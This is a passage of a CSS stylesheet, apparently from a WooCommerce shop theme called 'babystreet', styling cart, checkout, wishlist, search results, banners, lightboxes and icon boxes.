    font-weight: 600;
}

.woocommerce p.cart-empty, .woocommerce p.return-to-shop {
    text-align: center;
}

.woocommerce-cart .woocommerce p.cart-empty {
    margin-bottom: 35px;
    color: #999999;
    font-size: 19px;
}

p.demo_store {
    text-align: center;
    min-height: 20px;
    font-size: 12px !important;
    color: #f1f1f1;
    background-color: #333333;
    border: none;
    margin: 0 !important;
    padding: 7px 25px;
    position: relative;
}

p.demo_store a.woocommerce-store-notice__dismiss-link {
    font-size: 0px !important;
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -8px;
    width: 15px;
    height: 15px;
    display: block;
    line-height: normal;
}

p.demo_store a.woocommerce-store-notice__dismiss-link:before {
    font-size: 13px !important;
    content: "x";
    font-family: sans-serif;
    display: inline-block;
    font-weight: bold;
    color: #f1f1f1;
}

.woocommerce-Message .button, .woocommerce-Message .button:hover, .woocommerce-message .button, .woocommerce-message .button:hover {
    float: right;
    margin-left: 30px;
    border: none;
    padding: 2px 5px 0 5px;
    color: #9d8967 !important;
    font-size: 13px;
    font-weight: 500;
    background-color: transparent !important;
    box-shadow: none !important;
}

textarea#order_comments.input-text {
    width: 469px !important;
    height: 155px !important;
}

ul.payment_methods.methods {
    list-style: none;
    margin-left: 0;
}

ul.payment_methods.methods li {
    list-style: none;
    margin-left: 0;
}

.payment_method_paypal label img {
    clear: both;
    display: block;
}

.woocommerce-checkout .form-row.address-field .chosen-container {
    width: auto !important;
}

html.touch #search div.ajax_search_result {
    display: none !important;
}

#search div.ajax_search_result {
    display: none;
}

#search div.ajax_search_result {
    display: block;
    line-height: normal !Important;
}

#search form > div {
    width: 100%;
    max-width: 600px;
    margin: 0 auto;
}

div.ajax_search_result {
    padding: 20px 0px 200px 0px;
    background: #ffffff;
    text-align: left;
    border-radius: 2px;
    margin: -6px auto 50px auto;
    width: 100%;
    max-width: 600px;
    overflow: hidden;
    font-size: 13px !important;
}

div.ajax_search_result h4 {
    border: 1px solid #f1f1f1;
    background-color: #fafafa;
    border-radius: 2px;
    font-size: 16px;
    font-weight: bold;
    margin-bottom: 25px;
    padding: 10px;
}

div.ajax_search_result ul, div.ajax_search_result ul li {
    list-style: none;
    margin-left: 0;
}

div.ajax_search_result ul {
    margin-bottom: 15px;
}

div.ajax_search_result ul li {
    margin-bottom: 8px;
    padding-bottom: 8px;
    border-bottom: 1px solid #f9f9f9;
}

div.ajax_search_result ul li a {
    display: block;
}

span.ajax_search_image {
    background: #cecece none repeat scroll 0 0;
    display: inline-block;
    height: 50px;
    margin: 3px 10px 0 0;
    width: 50px;
}

span.ajax_search_image img {
    width: 50px !important;
    height: auto !important;
}

span.ajax_search_content {
    display: inline-block;
    vertical-align: top;
    text-align: left;
    max-width: 70%;
}

a.ajax_search_unit {
    text-decoration: none !important;
    padding: 5px;
}

.ajax_search_content span {
    display: block;
    margin-bottom: 3px;
}

.ajax_search_content span.ajax_search_title {
    color: #333333;
}

.ajax_search_content span.ajax_search_excerpt {
    color: #666666;
    font-size: 12px;
}

.wishlist_table .add_to_cart, .yith-wcwl-add-button > a.button.alt {
    border: none;
}

.wishlist-title {
    display: inline-block;
    margin-bottom: 35px;
}

.links .yith-wcwl-add-to-wishlist.exists, .woocommerce .wishlist_table td.product-add-to-cart a.compare, .woocommerce .wishlist_table td.product-add-to-cart a.babystreet-quick-view-link {
    display: none !important;
}

.wishlist_table tr td {
    vertical-align: middle;
    text-align: left;
}

.woocommerce .wishlist_table td.product-add-to-cart span.dateadded {
    display: block;
    margin-bottom: 16px;
    text-align: center;
}

#yith-wcwl-form .hidden-title-form {
    display: none;
}

.wishlist-title.wishlist-title-with-form {
    position: relative;
    padding-left: 40px;
}

a.btn.button.show-title-form {
    font-size: 0;
    padding: 0;
    vertical-align: middle;
    border-radius: 50% !important;
    overflow: hidden;
    position: absolute;
    top: 0;
    left: 0;
    width: 32px;
    height: 32px;
}

a.btn.button.show-title-form i {
    font-size: 16px;
    width: 32px;
    height: 32px;
    line-height: 30px;
    vertical-align: middle;
    text-align: center;
    margin: 0;
        margin-bottom: 0px;
    margin-bottom: 0px;
}

.wishlist_table tr td.product-thumbnail img {
    width: 80px;
}

.woocommerce .wishlist_table td.product-add-to-cart span.dateadded {
    display: block;
    margin-bottom: 16px;
    text-align: center;
}

.wishlist_table tr td.product-add-to-cart {
    text-align: center;
}

h4.yith-wcwl-share-title {
    font-size: 17px;
}

.yith-wcwl-share ul {
    list-style: none;
    margin-left: 0;
}

.yith-wcwl-share ul li {
    list-style: none;
    display: inline-block;
}

.wishlist_table a.button {
    margin-bottom: 10px !important;

}

.prod_hold .yith-wcwl-wishlistaddedbrowse, .prod_hold .yith-wcwl-wishlistexistsbrowse .feedback, .prod_hold .yith-wcwl-wishlistexistsbrowse a {
    display: none !important;
}

.ui-widget-header, .ui-widget-content, .ui-state-active, .ui-widget-content .ui-state-active, .ui-widget-header .ui-state-active, .ui-state-default, .ui-widget-content .ui-state-default, .ui-widget-header .ui-state-default {
    background: none !important;
    border: none !important;
}

.ui-state-default a, .ui-state-default a:link, .ui-state-default a:visited {
    color: #919191 !important;
}

.vc_message_box p {
    margin-top: 0;
}

.babystreet-author-info {
    padding: 30px 30px 30px 200px;
    margin: 60px 0 0 0;
    position: relative;
}

.babystreet-author-info .babystreet-author-content {
    clear: both;
    min-height: 1px;
    padding: 0px;
}

.babystreet-author-content div.avatar {
    position: absolute;
    top: 18px;
    left: 10px;
    width: 160px;
    height: 160px;
}

.babystreet-author-content .description {
    font-size: 17px;
    font-weight: lighter;
    line-height: 1.4;
}

.babystreet-author-info .title {
    padding: 0 10px 0 0;
    margin-bottom: 20px;
}

.babystreet-author-info .title h2 {
    font-size: 12px;
    line-height: normal;
    margin-bottom: 15px;
    font-weight: normal;
    color: #999999;
    text-transform: uppercase;
}

.babystreet-author-info .title h2 a {
    font-size: 25px;
    font-weight: 500;
    display: block;
    text-transform: none;
}

.ajax_loading {
    width: 70%;
    margin: 0 auto;
}

.ajax_loading .ajax_loading_inner {
    background: url(image/loading.gif) center center no-repeat;
    background-color: #ffffff;
    display: block;
    width: 100%;
    height: 60px;
    right: 0px;
    left: auto;
}

html.touch .ajax_loading .ajax_loading_inner {
    display: none !important;
}

.wpb_single_image .vc_single_image-wrapper {
    display: block !important;
}

.wpb_single_image img {
    vertical-align: bottom;
}

.wpb_single_image a img {
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.wpb_single_image a:hover {
    opacity: 0.5;
}

.wpb_single_image a.prettyphoto:hover {
    opacity: 0.8;
}

.wpb_single_image a.prettyphoto {
    position: relative;
}

.wpb_single_image a.prettyphoto:before {
    position: absolute;
    content: "\f127" !important;
    font-family: "Flaticon" !important;
    vertical-align: middle;
    text-align: center;
    color: #ffffff;
    font-size: 32px;
    display: block;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    width: 90px;
    height: 90px;
    line-height: 90px;
    background-color: #333333;
    margin: auto;
    border-radius: 50%;
    border: 2px dashed #ffffff;
    opacity: 0;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
}

.wpb_single_image a.prettyphoto:hover:before {
    opacity: 1;
}

.wpb_single_image .vc_figure-caption {
    margin: 0px;
    display: block;
    padding: 8px 15px;
    border-radius: 3px;
    background-color: #333333;
    color: #ffffff;
    position: absolute;
    bottom: 28px;
    right: 30px;
    margin: 30px 0 0 30px !important;
    max-width: 80%;
    text-align: left;
}

.wpb_single_image .vc_figure-caption:before {
    display: inline-block;
    font-size: 14px;
    vertical-align: middle;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f036";
    margin-right: 8px;
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
}

.entry-summary .yith-wcwl-wishlistexistsbrowse .feedback {
    display: block !important;
    width: 18px;
    height: 18px;
    line-height: 18px;
    overflow: hidden;
    background-color: #f5fde3;
    border: 1px solid #edf5db;
    font-size: 0px;
    position: absolute;
    border-radius: 50%;
    z-index: 100;
    top: 7px;
    left: 25px;
    text-align: center;
    vertical-align: middle;
}
.entry-summary .yith-wcwl-wishlistexistsbrowse .feedback:before {
    font-size: 10px;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    content: "\f00c";
    display: inline-block;
    color: #849565;
}

#yith-wcwl-popup-message {
    border: none !important;
    width: 230px !important;
    left: auto !important;
    right: 50px;
    margin: 0 !important;
    padding: 20px !important;
    position: fixed;
    text-align: left;
    top: 50px;
    z-index: 10000;
    box-shadow: 0 0px 40px 0 rgba(0, 0, 0, 0.3) !Important;
    -webkit-border-radius: 3px !Important;
    -moz-border-radius: 3px !Important;
    border-radius: 3px !Important;
    overflow: hidden;
    color: #ffffff;
    line-height: normal !important;
}

#yith-wcwl-popup-message:before {
    display: inline-block;
    width: 35px;
    height: 35px;
    line-height: 35px;
    vertical-align: middle;
    color: #ffffff;
    font-family: 'feather';
    content: "\e879";
    font-size: 28px;
}

#yith-wcwl-popup-message #yith-wcwl-message {
    font-size: 14px;
    font-weight: bold;
    color: #ffffff;
    display: inline-block;
    vertical-align: middle;
}

html.touch #supersized {
    display: none !important;
}

.vc_progress_bar .vc_single_bar, .vc_progress_bar .vc_single_bar .vc_bar {
    border-radius: 0px !important;
    box-shadow: none !important;
}

div.wpb_row.babystreet_is_parallax {
    background-position: 50% 0;
    background-repeat: none;
    background-attachment: fixed;
    background-size: auto;
}

.vc_grid-filter {
    text-align: center !important;
    margin-bottom: 40px !important;
}

.vc_grid-filter .vc_grid-filter-item {
    border: none !important;
    text-transform: uppercase !important;
    color: #333333 !important;
}

.wpb_babystreet_banner.babystreet-from-bottom:before, .wpb_babystreet_banner.babystreet-from-left:before, .wpb_babystreet_banner.babystreet-from-right:before, .wpb_babystreet_banner.babystreet-fade:before, .wpb_babystreet_banner.babystreet-from-bottom:after, .wpb_babystreet_banner.babystreet-from-left:after, .wpb_babystreet_banner.babystreet-from-right:after, .wpb_babystreet_banner.babystreet-fade:after {
    display: none !important;
    animation: none !important;
}

.wpb_babystreet_banner a {
    display: block;
    position: relative;
    overflow: hidden;
    color: #ffffff;
}

.wpb_babystreet_banner a h4, .wpb_babystreet_banner a h5, .wpb_babystreet_banner a h6, .babystreet_banner_buton {
    color: #ffffff;
}

.wpb_babystreet_banner.babystreet-banner-dark a h4, .wpb_babystreet_banner.babystreet-banner-dark a h5, .wpb_babystreet_banner.babystreet-banner-dark a h6 {
    color: #333333;
}
.wpb_babystreet_banner.babystreet-banner-dark a h6 {
    color: #888888;
}

.wpb_babystreet_banner a span.babystreet_banner-icon {
    font-size: 36px;
    margin-bottom: 10px;
    font-weight: normal;
    display: block;
    clear: both;
}

.wpb_babystreet_banner.babystreet_banner_big a span.babystreet_banner-icon {
    font-size: 58px;
    margin-bottom: 12px;
    font-weight: normal;
    display: block;
    clear: both;
}

.wpb_babystreet_banner a h5 {
    margin-bottom: 2px;
    font-size: 21px;
    word-wrap: break-word;
    max-width: 100%;
    font-weight: bold;
}

.wpb_babystreet_banner a h5.babystreet-special-pre-title {
    font-size: 60px;
    margin-bottom: 0px;
}

.wpb_babystreet_banner a h5.babystreet-special-pre-title + h4 {
    margin-top: -20px;
}

.wpb_babystreet_banner a h4 {
    margin-bottom: 2px;
    font-size: 27px;
    word-wrap: break-word;
    max-width: 100%;
    font-weight: bold;
}

.wpb_babystreet_banner.babystreet_banner_big a h4 {
    font-size: 63px;
    font-weight: 400;
    letter-spacing: 1px;
    margin-bottom: 3px;
}

.wpb_babystreet_banner a h6 {
    font-size: 15px;
    margin-bottom: 3px;
    text-transform: none;
    line-height: normal;
}

.babystreet_banner_buton {
    display: inline-block;
    background-color: #ffffff;
    color: #333333;
    font-size: 12px;
    padding: 11px 16px;
    margin-top: 15px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s;
    position: relative;
}

.babystreet-banner-dark .babystreet_banner_buton {
    background-color: #333333;
    color: #ffffff;
}

.babystreet_banner_image img {
    width: 100%;
    vertical-align: text-bottom;
    display: block;
    -webkit-transition: all .5s cubic-bezier(0.77, 0, 0.175, 1);
    transition: all .5s cubic-bezier(0.77, 0, 0.175, 1);
}

div.babystreet_whole_banner_wrapper:hover .babystreet_banner_image img {
    -webkit-transform: scale(1.12);
    transform: scale(1.12);
}

.babystreet_banner_image {
    z-index: 1;
}

div.babystreet_whole_banner_wrapper {
    width: 100%;
}

div.babystreet_whole_banner_wrapper:before {
    position: absolute;
    top: 10px;
    left: 10px;
    right: 10px;
    bottom: 10px;
    display: block;
    content: "";
    border: 2px dashed #ffffff;
    z-index: 2;
    border-radius: 6px;
}

.wpb_babystreet_banner.babystreet-banner-dark div.babystreet_whole_banner_wrapper:before {
    border-color: #333333;
}

.babystreet_banner_text {
    position: relative;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 20;
    overflow: hidden;
}

.babystreet_banner_text {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    text-align: center;
}

.babystreet_banner_text .babystreet_banner_centering {
    display: table;
    width: 100%;
    height: 100%;
}

.babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    padding: 30px 32px;
    position: relative;
}

.banner-top-left .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: top;
    text-align: left;
}

.banner-top-center .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: top;
    text-align: center;
}

.banner-top-right .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: top;
    text-align: right;
}

.banner-center-left .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: center;
    text-align: left;
}

.banner-center-right .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: center;
    text-align: right;
}

.banner-bottom-left .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: bottom;
    text-align: left;
}

.banner-bottom-center .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: bottom;
    text-align: center;
}

.banner-bottom-right .babystreet_banner_text .babystreet_banner_centering .babystreet_banner_centered {
    vertical-align: bottom;
    text-align: right;
}

#infscr-loading {
    margin-top: 20px;
}

#infscr-loading img {
    display: none !important;
}

/* MENU ANIMATION */
@-webkit-keyframes babystreetfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate(0, 20px, 0);
        transform: translate(0, 20px, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

@keyframes babystreetfadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate(0, 20px, 0);
        transform: translate(0, 20px, 0);
    }

    100% {
        opacity: 1;
        -webkit-transform: none;
        transform: none;
    }
}

.babystreetfadeInUp {
    -webkit-animation-name: babystreetfadeInUp;
    animation-name: babystreetfadeInUp;
}

.wpb_wrapper {
    position: relative;
}

span.babystreet-icon-title {
    margin-right: 4px;
    font-weight: normal !important;
    font-size: 14px !important;
}

.babystreet_icon_element-color-juicy_pink {
    color: #f4524d !important;
}

.babystreet_icon_element-color-green {
    color: #6dab3c !important;
}

.babystreet_icon_element-color-blue {
    color: #5472d2 !important;
}

.babystreet_icon_element-color-turquoise {
    color: #00c1cf !important;
}

.babystreet_icon_element-color-pink {
    color: #fe6c61 !important;
}

.babystreet_icon_element-color-violet {
    color: #8d6dc4 !important;
}

.babystreet_icon_element-color-peacoc {
    color: #4cadc9 !important;
}

.babystreet_icon_element-color-chino {
    color: #cec2ab !important;
}

.babystreet_icon_element-color-mulled_wine {
    color: #50485b !important;
}

.babystreet_icon_element-color-vista_blue {
    color: #75d69c !important;
}

.babystreet_icon_element-color-black {
    color: #2a2a2a !important;
}

.babystreet_icon_element-color-grey {
    color: #ebebeb !important;
}

.babystreet_icon_element-color-orange {
    color: #f7be68 !important;
}

.babystreet_icon_element-color-sky {
    color: #5aa1e3 !important;
}

.babystreet_icon_element-color-sandy_brown {
    color: #f79468 !important;
}

.babystreet_icon_element-color-purple {
    color: #b97ebb !important;
}

.babystreet_icon_element-color-white {
    color: #ffffff !important;
}

.babystreet-google-maps {
    width: 100%;
    position: relative;
    overflow: hidden;
    padding: 0;
    border-bottom: 1px solid #f8f8f8;
}

.map_canvas img {
    max-width: none;
}

.directions_holder {
    background-color: #ffffff;
    width: 320px;
    height: 230px;
    position: absolute;
    bottom: -146px;
    left: 50%;
    margin-left: -160px;
    text-align: center;
    padding: 15px 10px;
    -webkit-transition: all 0.6s ease 0s;
    transition: all 0.6s ease 0s;
}

.directions_holder h4 {
    font-size: 18px;
}

.directions_holder p {
    font-size: 12px;
}

.directions_holder h4 .fa {
    margin-right: 6px;
    font-size: 130%;
    font-weight: 900 !important;
}

.directions_holder input[type="text"] {
    width: 100%;
    text-align: center !important;
    padding: 8px 4px;
}

.directions_holder:hover {
    bottom: -20px;
    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.2);
}

.mfp-fade.mfp-bg {
    opacity: 0;
    -webkit-transition: all 0.15s ease-out;
    -moz-transition: all 0.15s ease-out;
    transition: all 0.15s ease-out;
}

.mfp-container, .pp_overlay {
    cursor: url("image/close_cursor.png") 20 20, crosshair;
}

.mfp-fade.mfp-bg.mfp-ready {
    opacity: 0.8;
}

.mfp-fade.mfp-bg.mfp-removing {
    opacity: 0;
}

.mfp-fade.mfp-wrap .mfp-content {
    opacity: 0;
    -webkit-transition: all 0.7s ease-out;
    -moz-transition: all 0.7s ease-out;
    transition: all 0.7s ease-out;
}

.mfp-fade.mfp-wrap.mfp-ready .mfp-content {
    opacity: 1;
}

.mfp-fade.mfp-wrap.mfp-removing .mfp-content {
    opacity: 0;
}

.babystreet-quick-view-lightbox .mfp-container, .babystreet-icon-teaser-lightbox .mfp-container, .babystreet-product-popup-content .mfp-container {
    padding: 0px;
}

.babystreet-quick-view-lightbox .babystreet-quickview-product-pop, .icon_teaser, .babystreet-product-popup-content .mfp-content > div, .babystreet-product-popup-content .mfp-content > div {
    width: 100%;
    max-width: 1200px;
    margin: 0 auto;
    padding: 50px 0;
}

.babystreet-quick-view-lightbox .mfp-content {
    background: #ffffff;
    width: 100%;
    max-width: 100%;
    min-height: 100vh;
}

.babystreet-quick-view-lightbox .mfp-container:before,
.babystreet-quick-view-lightbox .mfp-container:after
{
 content: none !important;
}
.babystreet-quick-view-lightbox .mfp-content {
 display: -webkit-flex;
 display: flex;
 -webkit-align-items: center;
 align-items: center;
}

.babystreet-icon-teaser-lightbox .mfp-content {
    background: #ffffff;
    width: 100%;
    max-width: 100%;
    min-height: 100vh;
}

.babystreet-quick-view-lightbox.mfp-close-btn-in .mfp-close, .babystreet-icon-teaser-lightbox.mfp-close-btn-in .mfp-close {
    color: #ffffff;
}

.mfp-wrap.babystreet-quick-view-lightbox, .mfp-wrap.babystreet-icon-teaser-lightbox, .mfp-wrap.babystreet-product-popup-content {
    z-index: 100001;
}

.babystreet-quick-view-lightbox .babystreet-quickview-images, .babystreet-quick-view-lightbox .summary.entry-summary {
    width: 50%;
    display: inline-block;
    float: left;
    padding: 40px;
    margin-bottom: 0px;
}

.babystreet-quick-view-lightbox .babystreet-share-links {
    display: none !important;
}

.babystreet-quick-view-lightbox .summary.entry-summary input.qty {
    font-size: 16px;
    height: 43px;
    text-align: center;
    width: 40px !important;
    border: 1px solid #cecece;
}

.babystreet-quick-view-lightbox .summary.entry-summary .variations_form h3 {
    border: medium none;
    font-size: 18px;
    margin-bottom: 20px;
    text-transform: uppercase;
}

.babystreet-quick-view-lightbox .owl-carousel .owl-item img {
    display: block;
    height: auto;
    width: 100%;
}

.babystreet-quick-view-lightbox .content_holder {
    margin: 0;
}

.babystreet-quick-view-lightbox .price span {
    display: inline-block;
    margin-bottom: 8px;
}

.babystreet-quick-view-lightbox .price span.amount {
    font-size: 24px;
}

.babystreet-quick-view-lightbox .price del span {
    color: #cecece;
    font-size: 18px !important;
    margin: 0 8px;
    text-decoration: line-through;
}

.babystreet-quick-view-lightbox .price {
    color: #333333 !important;
    font-size: 16px;
    clear: both;
}

.babystreet-quick-view-lightbox .woocommerce-review-link {
    display: none;
}

.babystreet-quick-view-lightbox .woocommerce-product-details__short-description.description {
    font-size: 13px;
}

.babystreet-quick-view-lightbox div.single_variation_wrap {
    width: 100%;
}

.babystreet-quick-view-lightbox div.single_variation {
    clear: both !important;
    color: #333333 !important;
    float: none !important;
}

.babystreet-quick-view-lightbox div.variations_button {
    padding: 10px 0;
}

.owl-carousel .owl-item img {
    transform-style: flat !Important;
}

div.prod_hold .image:after {
    display: none;
    width: 100%;
    height: 100%;
    background: url(image/loading3.gif) center center no-repeat;
    background-color: #ffffff;
    opacity: 0.85;
    z-index: 15000;
    position: absolute;
    top: 0;
    left: 0;
    content: '';
}

div.prod_hold.loading .image:after {
    display: block;
}

.icon_link_item {
    padding: 10;
    text-align: left;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
}

.icon_link_item a, .icon_link_item a h5, .icon_link_item a small {
    text-decoration: none !important;
}

.icon_link_item a h5 {
    font-size: 16px;
    margin-bottom: 3px;
    line-height: normal;
}

.icon_link_item .icon_holder {
    width: 36px;
    height: 36px;
    color: #ffffff;
    font-size: 28px;
    line-height: 36px;
    text-align: center;
    vertical-align: middle;
    float: left;
    margin-right: 10px;
}

.icon_link_item.babystreet-image-icon .icon_holder {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}

.icon_link_item.babystreet-image-icon a h5 {
    padding-top: 10px;
}

.icon_link_item .icon_holder i {
    margin-top: 1px;
}

.icon_link_item.teaser-right .icon_holder {
    float: right;
    margin-right: 0;
    margin-left: 10px;
}

.icon_link_item.teaser-right h5, .icon_link_item.teaser-right small {
    text-align: right;
    width: 100%;
}

.icon_link_item:hover .icon_holder {
    -webkit-animation: toggler 0.5s linear;
    -moz-animation: toggler 0.5s linear;
    -ms-animation: toggler 0.5s linear;
    animation: toggler 0.5s linear;
}

.icon_link_item small {
    font-style: italic;
    display: block;
    font-size: 12.5px;
    color: #999999;
}

.icon_links h5 {
    margin-bottom: 0;
    font-size: 14px;
    text-transform: uppercase;
}

.header-icon-teasers {
    float: right;
    margin-top: 28px;
}

.header-icon-teasers .wpb_content_element {
    margin: 0;
    display: inline-block;
    width: auto;
    margin-left: 15px;
    padding: 8px;
    background: rgba(255, 255, 255, 0.8);
}

.header-icon-teasers .icon_link_item {
    margin-bottom: 0;
    padding: 0;
    width: auto;
}

.header-icon-teasers .icon_link_item .icon_holder {
    margin: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
}

.header-icon-teasers .icon_link_item.teaser-right .icon_holder {
    margin-left: 15px;
}

.header-icon-teasers .icon_link_item.teaser-left h5, .header-icon-teasers .icon_link_item.teaser-left small {
    margin-left: 50px;
}

.header-icon-teasers .icon_link_item.teaser-right h5, .header-icon-teasers .icon_link_item.teaser-right small {
    margin-right: 50px;
}

.header-icon-teasers .icon_link_item h5 {
    font-size: 14px;
}

.header-icon-teasers .icon_link_item small {
    line-height: 18px;
}

.babystreet-product-popup-link, p.stock {
    margin: 0 3px 35px 0;
    padding: 0px 15px;
    background-color: #f5f5f5;
    border-radius: 2em;
    display: inline-block;
    text-align: left;
    clear: left;
    height: 34px;
    line-height: 34px;
    vertical-align: top;
    font-size: 13px;
    float: left;
    clear: left;
}

div.product .summary.entry-summary p.price + p.stock {
    margin-top: 6px;
    margin-left: 8px;
}

.babystreet-product-popup-link > a {
    color: #333333;
    text-transform: uppercase;
    text-decoration: none;
    vertical-align: middle;
    display: inline-block;
}

.babystreet-product-popup-link > a:before {
    display: inline-block;
    content: "\e8d2";
    font-family: 'feather';
    margin-right: 6px;
    font-size: 19px;
    vertical-align: middle;
    position: relative;
    color: #333333;
}

.icon_teaser, .babystreet-product-popup-content .mfp-content > div {
    padding: 8%;
    width: 100%;
}

.icon_teaser h3 {
    margin-bottom: 7px;
}

.icon_teaser h6 {
    margin-bottom: 15px;
    font-style: italic;
}

.wpb_content_element + div.icon_teaser {
    margin-bottom: 0px;
}

.babystreet-icon-teaser-lightbox .mfp-content, .babystreet-product-popup-content .mfp-content {
    background: #ffffff;
}

.babystreet-product-popup-content .mfp-content {
    background: #ffffff;
    background: #ffffff;
    width: 100%;
    max-width: 100%;
    min-height: 100vh;
}

.babystreet-iconbox {
    position: relative;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
    top: 0;
    vertical-align: top;
    padding: 120px 30px 35px 30px;
    border-radius: 8px;
    background-color: #ffffff;
}

.babystreet-iconbox:before {
    display: block;
    content: "";
    position: absolute;
    z-index: 0;
    top: 7px;
    bottom: 7px;
    left: 7px;
    right: 7px;
    background: none;
    border: 2px dashed #000000;
    border-radius: 4px;
    opacity: 0.1;
}

.babystreet-iconbox.babystreet-icon-box-left:before, .babystreet-iconbox.babystreet-icon-box-right:before {
    display: none;
}

.babystreet-iconbox.babystreet-clean-icon {
    padding: 90px 20px 30px 20px;
}

.babystreet-iconbox.babystreet-icon-box-right, .babystreet-iconbox.babystreet-clean-icon.babystreet-icon-box-right {
    padding: 0px 70px 0px 0px;
    border: none;
    box-shadow: none !important;
    background: none !important;
}

.babystreet-iconbox.babystreet-icon-box-left, .babystreet-iconbox.babystreet-clean-icon.babystreet-icon-box-left {
    padding: 0px 0px 0px 70px;
    border: none;
    box-shadow: none !important;
    background: none !important;
}

.babystreet-iconbox.babystreet-icon-box-right.babystreet-image-icon, .babystreet-iconbox.babystreet-clean-icon.babystreet-icon-box-right.babystreet-image-icon {
    padding: 0px 80px 0px 0px;
}

.babystreet-iconbox.babystreet-icon-box-left.babystreet-image-icon, .babystreet-iconbox.babystreet-clean-icon.babystreet-icon-box-left.babystreet-image-icon {
    padding: 0px 0px 0px 80px;
}

.babystreet-iconbox .icon_wrapper {
    position: absolute;
    top: 35px;
    left: 50%;
    margin-left: -35px;
    border-radius: 50%;
    width: 70px;
    height: 70px;
    background: inherit;
}

.babystreet-iconbox.babystreet-image-icon .icon_wrapper {
    top: 35px;
    width: 60px;
    height: 60px;
    margin-left: -30px;
    border-radius: 50%;
    overflow: hidden;
}

.babystreet-iconbox.babystreet-icon-box-square .icon_wrapper {
    border-radius: 3px;
}

.babystreet-iconbox.babystreet-clean-icon .icon_wrapper {
    border: none;
    background: none;
    top: 25px;
}

.babystreet-iconbox.babystreet-icon-box-right .icon_wrapper {
    top: 6px;
    right: 5px;
    left: auto;
    margin: 0;
    width: 52px;
    height: 52px;
    line-height: 52px;
}

.babystreet-iconbox.babystreet-icon-box-left .icon_wrapper {
    top: 6px;
    right: auto;
    left: 5px;
    margin: 0;
    width: 52px;
    height: 52px;
    line-height: 52px;
}

.babystreet-iconbox.babystreet-icon-box-left.babystreet-clean-icon .icon_wrapper, .babystreet-iconbox.babystreet-icon-box-right.babystreet-clean-icon .icon_wrapper {
    top: 0px;
}

.babystreet-iconbox.babystreet-icon-box-right h5, .babystreet-iconbox.babystreet-icon-box-right small, .babystreet-iconbox.babystreet-icon-box-right .iconbox_text_content {
    text-align: right;
}

.babystreet-iconbox.babystreet-icon-box-left h5, .babystreet-iconbox.babystreet-icon-box-left small, .babystreet-iconbox.babystreet-icon-box-left .iconbox_text_content {
    text-align: left;
}

.babystreet-iconbox .icon_inner {
    display: block;
    border-radius: 50%;
    width: 70px;
    height: 70px;
    line-height: 70px;
    text-align: center;
    background-color: #333333;
    color: #ffffff;
    font-size: 36px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    position: relative;
}

.babystreet-iconbox .icon_inner:before {
    display: block;
    content: "";
    position: absolute;
    z-index: 0;
    top: 3px;
    bottom: 3px;
    left: 3px;
    right: 3px;
    background: none;
    border: 2px dashed #000000;
    border-radius: 50%;
    opacity: 0.1;
}

.babystreet-iconbox.babystreet-clean-icon .icon_inner:before {
    display: none;
}

.babystreet-iconbox.babystreet-icon-box-square .icon_inner:before {
    border-radius: 4px;
}

.babystreet_icon_teaser .icon_holder [class^="flaticon-"]::before, .babystreet-iconbox .icon_inner [class^="flaticon-"]::before, .babystreet-iconbox .icon_inner [class*=" flaticon-"]::before, .babystreet-iconbox .icon_inner [class^="flaticon-"]::after, .babystreet-iconbox .icon_inner [class*=" flaticon-"]::after {
    font-size: 36px;
}

.babystreet-iconbox.babystreet-icon-box-right .icon_inner [class^="flaticon-"]::before, .babystreet-iconbox.babystreet-icon-box-right .icon_inner [class*=" flaticon-"]::before, .babystreet-iconbox.babystreet-icon-box-right .icon_inner [class^="flaticon-"]::after, .babystreet-iconbox.babystreet-icon-box-right .icon_inner [class*=" flaticon-"]::after, .babystreet-iconbox.babystreet-icon-box-left .icon_inner [class^="flaticon-"]::before, .babystreet-iconbox.babystreet-icon-box-left .icon_inner [class*=" flaticon-"]::before, .babystreet-iconbox.babystreet-icon-box-left .icon_inner [class^="flaticon-"]::after, .babystreet-iconbox.babystreet-icon-box-left .icon_inner [class*=" flaticon-"]::after {
    font-size: 30px;
}

.babystreet-iconbox.babystreet-image-icon .icon_inner {
    width: 60px;
    height: 60px;
    line-height: 60px;
    background: none;
}

.babystreet-iconbox.babystreet-icon-box-left .icon_inner, .babystreet-iconbox.babystreet-icon-box-right .icon_inner {
    width: 52px;
    height: 52px;
    line-height: 52px;
    font-size: 23px;
}
.babystreet-iconbox.babystreet-icon-box-left.babystreet-image-icon .icon_wrapper, .babystreet-iconbox.babystreet-icon-box-right.babystreet-image-icon .icon_wrapper, .babystreet-iconbox.babystreet-icon-box-left.babystreet-image-icon .icon_inner, .babystreet-iconbox.babystreet-icon-box-right.babystreet-image-icon .icon_inner {
    width: 60px;
    height: 60px;
    line-height: 60px;
}

